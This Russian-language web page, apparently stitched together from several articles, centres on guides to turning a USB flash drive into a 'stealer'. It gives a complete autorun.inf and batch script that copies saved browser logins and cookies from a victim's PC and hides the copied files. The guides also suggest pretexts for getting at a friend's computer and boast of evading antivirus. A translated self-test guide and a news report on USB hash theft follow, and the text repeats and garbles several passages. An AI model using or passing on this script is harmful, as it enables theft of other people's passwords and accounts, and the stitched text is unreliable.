Делаем флэшку для кражи паролей. Флешка стиллер для кражи паролей | by IB Tree

Флешка стиллер для кражи паролей

Cтатья носит образовательный характер, мы ни к чему не призываем и не обязываем. Информация представлена исключительно в ознакомительных целях.

Стиллер ворует cookie с браузера и с помощью специальной программы расшифровывает их. На выходе вы получаете готовые пароли. Для тех кто в бункере: сookie-файлы — зашифрованные текстовые документы, в которых хранится основная информация о пользователе, который юзает браузер. В эту информацию входит статистика использования браузера, персональные настройки, сохранённые логины и пароли, а также многое другое.

Минусы:

- Есть смысл стиллить куки только тогда, когда вы уверены, что жертва сохраняет пароли в браузере.

- Несовместимость с WINDOWS 10, и последними версиями семёрки

Плюсы:

- Метод не палится антивирусом.

- Кто бы что ни говорил, а человека взломать легче, чем компьютер.

Предлогов может быть море. Попросить друга прийти к нему с флешкой, и скачать музыку и тд.

Предлогов может быть море. Попросить друга прийти к нему с флешкой, и скачать музыку и тд.

НУ А ТЕПЕРЬ К ДЕЛУ

Создаём на флешке 2 текстовых файла. Первый называем “autorun.inf” а второй — “stealer.bat” *.bat — исполняемое расширение файла. Т.е. его можно использовать как программку*

В первый прописываем такие строчки:

[AutoRun]Open=”stealer.bat”

Первый файл отвечает за автозапуск стиллера. Второй — непосредственно сам стиллер. Его следует наполнить такими строчками:

@echo off

md %~d0\Mozilla

md %~d0\0pera

md %~d0\Google

md %~d0\Yandex

md %~d0\Amigo

CD/D %APPDATA%\Opera\Opera\

cls

copy /y wand.dat %~d0\Opera\

copy /y cookies.dat %~d0\Opera\

cd %AppData%\Mozilla\Firefox\Profiles\*.default

copy /y cookies.sqlite %~d0\Mozilla

copy /y key3.db %~d0\Mozilla

copy /y signons.sqlite %~d0\Mozilla

copy /y %AppData%\Mozilla\Firefox\Profiles\*.default %~d0\Mozilla

cd %localappdata%\Google\Chrome\User Data\Default

cls

copy /y "%localappdata%\Google\Chrome\User Data\Default\Login Data" "%~d0\Google"

cd %localappdata%\Yandex\YandexBrowser\User Data\Default

copy /y "%localappdata%\Yandex\YandexBrowser\User Data\Default\Login Data" "%~d0\Yandex"

cd %localappdata%\Amigo\User Data\Default

copy /y "%localappdata%\Amigo\User Data\Default\Login Data" "%~d0\Amigo"

cls

ATTRIB -R -A -S -H

attrib +h %~d0\Mozilla

attrib +h %~d0\Opera

attrib +h %~d0\Google

attrib +h %~d0\Yandex

attrib +h %~d0\Amigo

attrib +h %~d0\search.bat

attrib +h %~d0\new

attrib +h %~d0\autorun.inf

del: autorun.inf?

После этого “скрываем” получившиеся файлы, и можем идти стиллить пароли и после того, как операция выполнена успешно — возвращаемся домой, через “Панель управления->Оформление и персонализация->Показ скрытых папок и файлов” отображаем скрытые на флешке файлы.

Свои куки на СВОЁМ компьютере удаляем, или скидываем на флешку. А на их место копируем полученные.

Теперь Скачиваем WebBrowserPassView. Лично я использовал портативную версию. В этой программе уже ничего не надо нажимать — она сама загрузит и расшифрует куки из ваших браузеров. Напоминаю, не забудьте заменить свои файлы на полученные!

Возвращаясь к минусам, описанным выше следует решить какой способ стиллинга использовать. Если у жертвы стоит последняя версия винды семёрки, или вообще десятка, тогда стиллинг лучше всего осуществлять вручную. То есть надо прийти к жертве домой, естественно заранее придумав предлог, подключить флешку к ПК, и запустить батник вручную.

Хочешь научиться большему? Записывайся на индивидуальное обучение.

Не забудь подписаться на наш канал!

Как создать cookie-стиллер из флешки

Опубликовано автором Pulse

Никогда, ни при каких условиях не сохраняйте пароли в браузере, сегодня расскажу почему.

Мы рассмотрим простой, но эффективный способ, быстро узнать пароли, который, неосторожный пользователь, а таких много, поверьте, сохранил в браузере, это ведь так удобно, правда, не надо запоминать пароль, не нужно каждый раз его вводить ручками и т.д. плюсов масса, но, есть один минус, и большой, украсть такие пароли вообще не проблема.

Сегодня, мы быстро и вообще не напрягаясь сделаем из простой флешки cookie-стиллер, а потом расшифруем файлы cookie, чтобы узнать все пароли сохраненные в браузере.

Для начала, вы должны понимать, что такое файл cookie, это, в своем роде, такой зашифрованный текстовый документ в котором храниться основная иформация о пользователе.

Но хватит теории, приступим.

Во первых, нам понадобиться флешка.

На ней мы создадим два текстовых файла:

первый — autorun.inf

второй — stealer.bat

не забудьте включить отображение расширений файлов, чтоб можно было изменить txt на inf и bat соответственно, это если вдруг кто не догадался)

дальше, в файле autorun мы пишем:[AutoRun]Open=”stealer.bat”

[AutoRun]

Open=”stealer.bat”

всё, сохранили, закрыли. Это автозапуск нашего стиллера

В файле stealer.bat пишем:

@echo off

md %~d0\Mozilla

md %~d0\0pera

md %~d0\Google

md %~d0\Yandex

md %~d0\Amigo

CD/D %APPDATA%\Opera\Opera\

cls

copy /y wand.dat %~d0\Opera\

copy /y cookies.dat %~d0\Opera\

cd %AppData%\Mozilla\Firefox\Profiles\*.default

copy /y cookies.sqlite %~d0\Mozilla

copy /y key3.db %~d0\Mozilla

copy /y signons.sqlite %~d0\Mozilla

copy /y %AppData%\Mozilla\Firefox\Profiles\*.default %~d0\Mozilla

cd %localappdata%\Google\Chrome\User Data\Default

cls

copy /y "%localappdata%\Google\Chrome\User Data\Default\Login Data" "%~d0\Google"

cd %localappdata%\Yandex\YandexBrowser\User Data\Default

copy /y "%localappdata%\Yandex\YandexBrowser\User Data\Default\Login Data" "%~d0\Yandex"

cd %localappdata%\Amigo\User Data\Default

copy /y "%localappdata%\Amigo\User Data\Default\Login Data" "%~d0\Amigo"

cls

ATTRIB -R -A -S -H

attrib +h %~d0\Mozilla

attrib +h %~d0\Opera

attrib +h %~d0\Google

attrib +h %~d0\Yandex

attrib +h %~d0\Amigo

attrib +h %~d0\search.bat

attrib +h %~d0\new

attrib +h %~d0\autorun.inf

del: autorun.inf?

тоже сохраняем, закрываем. После чего заходим в свойства этих файлов и делаем их скрытыми. Стиллер готов.

Теперь, стоит остановиться на некоторых нюансах. А именно:

В Windows 10 (и 8) наш авторан не сработает, там эта возможность банально отключена. Поэтому придется придумать способ получить доступ к компьютеру и ручками запустить файл stealer. bat, благо процесс занимает очень мало времени, а придумать предлог сесть на минуту за чужой компьютер много ума не надо, ведь так? На всех предыдущих версиях винды, всё произойдет само как-только человек вставит флешку в usb порт.

bat, благо процесс занимает очень мало времени, а придумать предлог сесть на минуту за чужой компьютер много ума не надо, ведь так? На всех предыдущих версиях винды, всё произойдет само как-только человек вставит флешку в usb порт.

Следующий нюанс, антивирус на эту манипуляцию никак не отреагирует, поэтому антивируса боятся не стоит, а вот фаервол всё это дело заблокирует на раз два. Тут важно понимать, что человек который установил и настроил фаервол, походу что-то где-то понимает и уж наверняка не будет хранить пароли в браузере, к такому персонажу нужен более тонкий подход, в следующих видео придумаем.

По нюансам всё. Теперь дальше, cookie то мы подрезали, чё с ними делать-то?

Рассказываю. Уже на своем компьютере, в идеале на виртуальной машине, удаляем нафиг свои куки. И вставляем на их место те которые у нас на флешке. Если вдруг кто не знает где храняться cookie, вот подсказка:

Google Chrome:

C:\Users\Пользователь\AppData\Local\Google\Chrome\User Data\Default (или Profile 1)\файл «Cookies» без расширения

Opera:

C:\Users\Пользователь\AppData\Roaming\Opera Software\Opera Stable\файл «Cookies»

Mozilla Firefox:

C:\Users\Пользователь\AppData\Roaming\Mozilla\Firefox\Profiles\qx1fqa6b. Default User\ файл «cookies.sqlite»

Default User\ файл «cookies.sqlite»

Internet Explorer 11:

C:\Users\Пользователь\AppData\Local\Microsoft\Windows\INetCookies\

C:\Users\Пользователь\AppData\Roaming\Microsoft\Windows\Cookies\



Скопировали. Теперь качаем программу WebBrowserPassView и запускаем, всё. Видим на каких сайтах какие учётные записи и какие там пароли и используем их во благо и в целях безопасности)

А на этом пожалуй всё, не забывай, что усложнять жизнь с выполнением батников на чужом компьютере стоит только если это действительно необходимо, а в остальных случаях (когда есть возможность) проще запустить WebBrowserPassView и сразу увидеть все пароли.

YouTube: https://www.youtube.com/channel/UCojEUrPvEvkUXEU3QWwhCwg

Telgram: https://t.me/Pulsechanel

Статьи

cookie стиллер, как расшифровать cookie, как узнать пароль, куки, куки стиллер, стиллер, стиллер паролей, флешка стиллер

Создайте USB-похититель паролей, чтобы увидеть, насколько на самом деле защищена ваша информация.

Небрежное отношение к безопасности пароля может привести к ужасным последствиям. Тем не менее, легко потерять счет того, сколько уязвимых. С помощью всего лишь пары файлов вы можете украсть пароли почти отовсюду, где они хранятся на ПК жертвы с Windows, включая ваш собственный, просто чтобы увидеть, насколько они на самом деле безопасны.

Этот пост является частью нашей серии Злая неделя на Lifehacker, где мы рассматриваем темную сторону достижения цели. Знать зло означает знать, как победить его, чтобы использовать свои зловещие силы во благо. Хочу больше? Загляните на нашу страницу тегов злой недели .

Хорошее эмпирическое правило заключается в том, что если вы сохранили пароль на своем компьютере, вы сделали возможным его кражу с помощью чего-то такого простого, как флэш-накопитель USB и скрипт в один клик. Это включает в себя все, от ключей беспроводной сети до паролей, которые вы сохранили в своем браузере. В Hacker’s Handbook есть отличное руководство для более опытных пользователей, но здесь мы разберем его для новичков:

В Hacker’s Handbook есть отличное руководство для более опытных пользователей, но здесь мы разберем его для новичков:

NirSoft производит множество утилит, которые нам нравятся, и у них есть довольно хороший набор инструментов для обеспечения безопасности. Мы собираемся использовать несколько, которые восстанавливают пароли, чтобы создать наш лучший USB-инструмент.

Подключите USB-накопитель и создайте папку с названием «Утилиты». Затем загрузите следующие zip-файлы (не самоустанавливаемые исполняемые файлы) со страницы NirSoft Password Recovery Utilities на флэш-накопитель и — после извлечения файлов — поместите все файлы .exe в папку Utilities:

- MessenPass

- Mail PassView

- Protected Storage PassView

- Dialupass

- BulletsPassView

- Network Password Recovery

- SniffPass Password Sniffer

- RouterPassView

- PstPassword

- WebBrowserPassView

- WirelessKeyView

- Remote Desktop PassView

- VNCPassView

Каждый из этих исполняемых файлов восстанавливает пароли из определенного места на компьютере. Например, WirelessKeyView.exe извлекает ваш беспроводной ключ, а WebBrowserPassView.exe извлекает все пароли, хранящиеся в ваших браузерах. Если вы хотите подробно узнать, что делает каждый из них, посетите страницу NirSoft, указанную выше. Если вы видите какие-либо другие инструменты для восстановления пароля, которые вы хотите попробовать, загрузите их, но то, что у нас есть, является хорошей отправной точкой.

Например, WirelessKeyView.exe извлекает ваш беспроводной ключ, а WebBrowserPassView.exe извлекает все пароли, хранящиеся в ваших браузерах. Если вы хотите подробно узнать, что делает каждый из них, посетите страницу NirSoft, указанную выше. Если вы видите какие-либо другие инструменты для восстановления пароля, которые вы хотите попробовать, загрузите их, но то, что у нас есть, является хорошей отправной точкой.

Далее мы настроим сценарий, который запускает все эти утилиты одновременно, что позволит вам получить гигантский кеш сохраненные пароли одним щелчком мыши (хотя это правильно работает только в Windows XP и Vista, поэтому, если вы используете это только в Windows 7 и выше, вы можете пропустить этот шаг). Откройте текстовый редактор и для каждого загруженного файла напишите эту строку кода в одном текстовом файле:

start filename /stext filename.txt

Замените «имя файла» именем исполняемого файла, который вы только что загрузили, включая расширение файла. Когда вы замените «имя файла» после косой черты, вы измените расширение .exe на .txt. Это журнал паролей, который исполняемый файл создаст для вас. Готовый скрипт должен выглядеть так:

start mspass.exe /stext mspass.txt start mailpv.exe /stext mailpv.txt

start pspv.exe /stext pspv.txt start Dialupass.exe /stext Dialupass.txt start BulletsPassView.exe /stext BulletsPassView.txt start netpass.exe /stext netpass.txt start sniffpass.exe /stext sniffpass.txt start RouterPassView.exe /stext RouterPassView.txt start PstPassword.exe /stext PstPassword.txt start WebBrowserPassView.exe /stext WebBrowserPassView.txt start WirelessKeyView.exe /stext WirelessKeyView.txt start rdpv.exe /stext rdpv.txt start VNCPassView.exe /stext VNCPassView.txt

Когда вы закончите писать скрипт, сохраните файл как Launch.bat в созданной вами папке Utilities.

Теперь вы сможете восстановить имена пользователей и пароли от каждой из этих программ. Они будут создавать подробные журналы, которые покажут вам пароль, имя пользователя и источник (например, имя сети или URL-адрес веб-сайта), и это все, что вам действительно нужно, чтобы нанести ущерб. Также есть дата создания пароля, надежность пароля и другая информация в зависимости от программы. Вот как протестировать новый похититель паролей, чтобы узнать, сколько паролей вы оставили уязвимыми на своем ПК.

XP и Vista: Запустите сценарий Щелкните только что созданный файл launch.bat, чтобы запустить его. Журналы паролей появятся в папке «Утилиты» в виде файлов .txt вместе с исходными исполняемыми файлами. Каждый из них будет иметь то же имя, что и файл .exe, из которого они получены. Например: файл ChromePass.exe будет иметь файл ChromePass.txt, в котором хранятся все восстановленные пароли и имена пользователей. Все, что вам нужно сделать, это открыть файлы .txt, и вы увидите все свои пароли.

Все, что вам нужно сделать, это открыть файлы .txt, и вы увидите все свои пароли.

Если вы используете Windows 7 или более поздние версии, сценарий не будет работать для многих приложений, поэтому вам придется открывать их по отдельности. Дважды щелкните по каждой программе, и в окне появится список паролей. Выберите все, что вы хотите сохранить, перейдите в меню «Файл» и сохраните журнал в виде файла .txt в исходной папке «Утилиты», которую вы создали на флэш-накопителе.

Используйте эти журналы, чтобы увидеть, сколько паролей вы оставили уязвимыми в своей системе. Их удивительно легко найти и взять!

Шаг четвертый: защитите себяТеперь, когда вы знаете, насколько уязвима ваша информация, серьезно позаботьтесь о своей защите. Примите следующие меры предосторожности:

- Если на вашем компьютере включен автозапуск, отключите его.

Требуется всего пара строк кода, чтобы настроить автоматический запуск файла .bat при подключении флэш-накопителя, при этом пользователь даже не видит, что происходит.

Требуется всего пара строк кода, чтобы настроить автоматический запуск файла .bat при подключении флэш-накопителя, при этом пользователь даже не видит, что происходит. - Примите меры, например, запретите браузеру запоминать ваши пароли или, по крайней мере, важные пароли, такие как мобильный банкинг. Вместо этого используйте менеджеры паролей с шифрованием, такие как LastPass или другой хороший менеджер паролей, чтобы хранить все ваши пароли надежно и в безопасности.

- Используйте двухфакторную аутентификацию при каждом удобном случае. Есть множество способов, которыми хакеры могут получить вашу информацию, если захотят. Второй фактор — то, что у вас есть, — может быть тем, что спасет вас в конце.

- Очевидно: всегда сохраняйте физический контроль над своим компьютером, когда это возможно. Никогда не оставляйте свой компьютер без присмотра с кем-либо еще, особенно с теми, кто использует флэш-накопитель USB. На самом деле, не мешало бы как можно чаще предлагать выполнить работу самостоятельно, когда друг спрашивает, может ли он воспользоваться вашим компьютером.

Надежные пароли — это еще не все, что вам нужно. Поймите, насколько уязвима ваша информация, и создайте почти надежную систему паролей, чтобы оставаться в безопасности.

Photos by SamahR , Chris Yarzab , and Ervins Strauhmanis .

USB-устройство позволяет легко украсть учетные данные с заблокированных ПК

Новости

Злоумышленники могут использовать мошеннические адаптеры USB-to-Ethernet для кражи учетных данных с заблокированных компьютеров Windows и, возможно, OS X

Лучиан Константин

CSO старший писатель, Служба новостей IDG |

Питер Сэйер/IDGNS Большинство пользователей блокируют экраны своих компьютеров, когда временно отходят от них. Хотя это кажется хорошей мерой безопасности, этого недостаточно, как продемонстрировал исследователь на этой неделе.

Хотя это кажется хорошей мерой безопасности, этого недостаточно, как продемонстрировал исследователь на этой неделе.

Роб Фуллер, главный инженер по безопасности в R5 Industries, обнаружил, что все, что нужно, чтобы скопировать хэш пароля учетной записи ОС с заблокированного компьютера с Windows, — это подключить на несколько секунд специальное USB-устройство. Хэш впоследствии может быть взломан или использован непосредственно в некоторых сетевых атаках.

Для своей атаки Фуллер использовал компьютер размером с флешку под названием USB Armory, который стоит 155 долларов, но ту же атаку можно провести и с более дешевыми устройствами, такими как Hak5 LAN Turtle, который стоит 50 долларов.

Устройство должно маскироваться под сетевой адаптер USB-to-Ethernet таким образом, чтобы оно стало основным сетевым интерфейсом на целевом компьютере. Это не должно быть сложно, потому что: 1) операционные системы автоматически начинают установку новых подключенных USB-устройств, включая карты Ethernet, даже когда они находятся в заблокированном состоянии, и 2) они автоматически настраивают проводные или быстрые карты Ethernet в качестве шлюзов по умолчанию.

Например, если злоумышленник подключит мошеннический адаптер USB-to-Gigabit-Ethernet к заблокированному ноутбуку с Windows, который обычно использует беспроводное соединение, адаптер будет установлен и станет предпочтительным сетевым интерфейсом.

Кроме того, когда устанавливается новая сетевая карта, ОС настраивает ее на автоматическое определение параметров сети через протокол динамической конфигурации хоста (DHCP). Это означает, что на другом конце Ethernet-кабеля у злоумышленника может быть неавторизованный компьютер, который действует как DHCP-сервер. USB Armory — это компьютер на флешке, который питается через USB и может работать под управлением Linux, поэтому отдельная машина не требуется.

Как только злоумышленник контролирует сетевые настройки целевого компьютера через DHCP, он также контролирует ответы DNS (система доменных имен), может настроить мошеннический интернет-прокси через протокол WPAD (автообнаружение веб-прокси) и многое другое. По сути, он получает привилегированное положение посредника, которое может быть использовано для перехвата и вмешательства в сетевой трафик компьютера.

По словам Фуллера, компьютеры в заблокированном состоянии по-прежнему генерируют сетевой трафик, что позволяет извлечь имя учетной записи и хешированный пароль. По его словам, время, необходимое мошенническому USB-устройству для захвата учетных данных из системы, использующей эту атаку, составляет около 13 секунд.

Он успешно протестировал атаку на Windows и OS X. Однако он все еще работает над подтверждением того, уязвима ли OS X по умолчанию или уязвима конкретная конфигурация его Mac.

«Во-первых, это чертовски просто и не должно работать, но это работает», — сказал исследователь в своем блоге. «Кроме того, я не могу быть первым, кто определил это, но вот оно».

В зависимости от установленной на компьютере версии Windows и ее конфигурации хэши паролей будут в формате NT LAN Manager (NTLM) версии 2 или NTLMv1. Хэши NTLMv2 сложнее взломать, но не невозможно, особенно если пароль не очень сложный и у злоумышленника есть доступ к мощной установке для взлома паролей.

Существуют также некоторые ретрансляционные атаки на сетевые службы, когда хэши NTLM могут использоваться напрямую, без необходимости знать пароль пользователя в виде открытого текста.

Урок из всего этого, как отметил Фуллер в Твиттере, таков: «Не оставляйте свою рабочую станцию включенной, особенно на ночь, без присмотра, даже если вы заблокировали экран».

Связанный:

- Безопасность

- Компьютеры и периферия

- Windows

- Безопасность данных и информации

- Малый и средний бизнес

Лучиан Константин (Lucian Constantin) — старший писатель CSO, занимающийся вопросами информационной безопасности, конфиденциальности и защиты данных.

Copyright © 2016 IDG Communications, Inc.

Чат-бот Bing с искусственным интеллектом пришел работать на меня.

Предлогов может быть море. Попросить друга прийти к нему с флешкой, и скачать музыку и тд.

Предлогов может быть море. Попросить друга прийти к нему с флешкой, и скачать музыку и тд. bat

bat  default %~d0\Mozilla

default %~d0\Mozilla txt

txt  Требуется всего пара строк кода, чтобы настроить автоматический запуск файла .bat при подключении флэш-накопителя, при этом пользователь даже не видит, что происходит.

Требуется всего пара строк кода, чтобы настроить автоматический запуск файла .bat при подключении флэш-накопителя, при этом пользователь даже не видит, что происходит.

Ваш комментарий будет первым